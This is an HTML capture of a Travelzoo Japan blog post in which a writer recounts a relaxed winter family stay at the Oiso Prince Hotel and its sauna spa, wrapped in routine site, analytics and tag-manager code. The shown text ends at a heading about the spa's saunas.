

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/blog/yt20230120/
body_size: 32611
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>家族で楽しむ冬におすすめホテルステイ！ | トラベルズー</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jeom7ht" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jeom7ht" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jeom7ht" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jeom7ht" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jeom7ht" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jeom7ht" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jeom7ht" async>
                <link rel="canonical" href="https://www.travelzoo.com/jp/blog/yt20230120/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jeom7ht">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="全国旅行支援を使って近場の旅行を検討していた所、妻の「ホテルから出ずにゆっくりしたい」という要望に応えられそうと今回選んだのが「大磯プリンスホテル」。トラベルズーでも度々ご紹介していることやドラマ「サ道」でも紹介されサウナ好きの私も気になっていた「THERMAL SPA S.WAVE」を訪れたいと思い2歳の息子と3人で" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/jp/blog/yt20230120/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="家族で楽しむ冬におすすめホテルステイ！">
    <meta property="og:type" content="article">
    <meta property="og:description" content="全国旅行支援を使って近場の旅行を検討していた所、妻の「ホテルから出ずにゆっくりしたい」という要望に応えられそうと今回選んだのが「大磯プリンスホテル」。トラベルズーでも度々ご紹介していることやドラマ「サ道」でも紹介されサウナ好きの私も気になっていた「THERMAL SPA S.WAVE」を訪れたいと思い2歳の息子と3人で">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.19243.0.1232706.Oiso_prince_Taguchi.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"家族で楽しむ冬におすすめホテルステイ！","url":"https://www.travelzoo.com/jp/blog/yt20230120/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.19243.0.1232706.Oiso_prince_Taguchi.jpg?v=1","dateCreated":"2023-01-19T15:00:00","articleSection":"Hotels","creator":"Yoichi Taguchi","keywords":["tzlocale:9","Story","Adult-Only"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"5660","tzlocale":"9"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JEOM7HT-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JEOM7HT-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aofl6jycc2r3w2l7stfq-f-1b0a65415-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":11,"ak.ipv":4,"ak.proto":"h2","ak.rid":"70ba80de","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.138.191.0","ak.cport":42868,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769968843","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==xaf8wxtYH46hdHYbcoyZfzBJxx6QqnEFbj9R6LErbUGOmkI/Yqhd6wphM0oCiYabQjUsYJwTX9Bh0PhVtwWDaEeM/hpmhq9OZwlnU401w7iID5TggfAYj7v6cHKJubzS8weiv5Sy4i96WREeZlDwvOil9RkOETuifBlYUL7Uh4gmovuJhNd7VCBNWP0/y4czZ/3ks/n5mYlOaLY4WARoZ6+rnYKEPgDUEwEqol9GWNZELHVSBawjnrfWEmNCBDljqTDJeNf3spRzRItR/QLSpsHnvLhkyEYnJHAme9oK55udl3hIOOYlSxDek3D5mrZOL4+LTnSaqCS9KFN6iRs6uXSXTugHnvfdj4x6dvJn6G+Zk2toyu5l5evN8AhhGZQINXmZ0jBE0c3DbNc2GOwo7Flhh/N7lTgDrVYkdBJARVY=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/jp/" class="logo-travelzoo" title="トップページへ戻る">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">ログインする</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">エディション</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">今ご覧になっているのは 日本 版です</p>
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"> <span class="optional-text">無料</span>登録する</a>
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">特別な情報を入手するために世界中にいる3000万人のメンバーに加盟する</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>検索する</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="時期" value="いつでも" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 名</option>
                <option value="2">2 名</option>
                <option value="3">3 名</option>
                <option value="4">4 名</option>
                <option value="5">5 名</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="検索する">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>時期</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">いつでも</li> 
                    <li data-date-type="ThisWeekend">今週末</li>
                <li data-date-type="NextMonth">来月</li>
                <li data-date-type="Spring">春</li>
                <li data-date-type="Summer">夏</li>
                <li data-date-type="Fall">秋</li>
                <li data-date-type="Winter">冬</li>
            </ul>
        </div>
        <h3>月別</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">1月 </li>
                <li data-date-type="SpecificMonth" data-month="2">2月</li>
                <li data-date-type="SpecificMonth" data-month="3">3月</li>
                <li data-date-type="SpecificMonth" data-month="4">4月</li>
                <li data-date-type="SpecificMonth" data-month="5">5月</li>
                <li data-date-type="SpecificMonth" data-month="6">6月</li>
                <li data-date-type="SpecificMonth" data-month="7">7月</li>
                <li data-date-type="SpecificMonth" data-month="8">8月</li>
                <li data-date-type="SpecificMonth" data-month="9">9月</li>
                <li data-date-type="SpecificMonth" data-month="10">10月</li>
                <li data-date-type="SpecificMonth" data-month="11">11月</li>
                <li data-date-type="SpecificMonth" data-month="12">12月</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">日付</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>平均料金:</h3><div class="legend-boxes"><div class="low-box"><span></span> ￥</div><div class="medium-box"><span></span> ￥￥</div><div class="high-box"><span></span> ￥￥￥</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            トラベルズー情報を見る
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/jp/blog/" class="link-back-arrowhead">全ての記事</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">家族で楽しむ冬におすすめホテルステイ！</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1232706.Oiso_prince_Taguchi.jpg?width={width}" alt="「THERMAL SPA S.WAVE」　トラベルズー編集部撮影" data-credits="" class="tzsg-lazy  fade-in" title="「THERMAL SPA S.WAVE」　トラベルズー編集部撮影" /></div>                            <div class="leadimage-info">
                                    <span class="leadimage-caption">「THERMAL SPA S.WAVE」　トラベルズー編集部撮影</span>
                                                            </div>
                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-picture">
                                        <img src="[data-uri]" data-src="https://www.travelzoo.com/images/ytaguchi-50x50.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                    </div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Yoichi Taguchi</div>
                                        <div class="blog-byline2">旅のエキスパート</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                2023/01/19
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">シェアする</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="5660" data-previewkey="">
                                <p>全国旅行支援を利用し近場の旅行を検討していたところ、妻の「ホテルから出ずにゆっくりしたい」という要望に応えられそう…と選んだのが<strong>『大磯プリンスホテル』</strong>。<strong><a href="https://www.travelzoo.com/jp/top20/" target="_blank" rel="noopener">Top 20</a></strong>でもときどき紹介していることや、ドラマ「サ道」でも紹介され、サウナ好きの私も気になっていたホテル併設のスパ<strong>「THERMAL SPA S.WAVE」</strong>を訪れたいと思い、2歳の息子と3人で1泊2日のホテルステイを楽しんできました。</p>
<hr />
<h2><strong>■ホテルステイは無計画ぐらいがちょうど良い</strong></h2>
<p>普段遠出をするときは、できる限り現地で長く過ごしたいと思い、早い時間の新幹線や飛行機を予約するため、バタバタしながら出かけることも多いのですが、今回ホテルがある大磯は都内から電車で1時間強と近場。そのため、ゆっくり起床し出発時間もアバウトに決め、余裕をもって出発することができました。チェックインが15時からなので、大磯駅周辺でランチを食べチェックイン時間の少し前に着くように行動。たまにはのんびりと旅先へ向かうのも悪くないな、と思いました。</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2023/1/20/image_67229185.JPG?width=100" data-src="https://www.travelzoo.com/images/blog/2023/1/20/image_67229185.JPG?width={width}" class="tzsg-lazy img-block " title=""  width="3024" height="4032" />
<figcaption>大磯駅近くの「さぬきうどん讃州」親子丼　トラベルズー編集部撮影</figcaption>
</figure>
<h2><strong>■3種のサウナで誰もが満足。「THERMAL SPA S.WAVE」はサウナ初心者でも楽しめること間違いなし</strong></h2>
